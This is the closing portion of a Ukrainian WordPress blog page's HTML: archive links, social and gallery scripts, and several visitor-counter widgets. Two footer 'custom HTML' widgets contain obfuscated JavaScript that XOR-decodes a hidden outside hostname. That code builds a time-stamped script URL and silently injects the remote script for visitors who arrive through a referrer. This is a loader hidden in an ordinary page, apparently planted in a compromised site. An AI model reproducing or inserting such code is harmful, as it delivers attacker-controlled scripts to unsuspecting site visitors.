	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 8/210 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-23 09:04:13 by W3 Total Cache
-->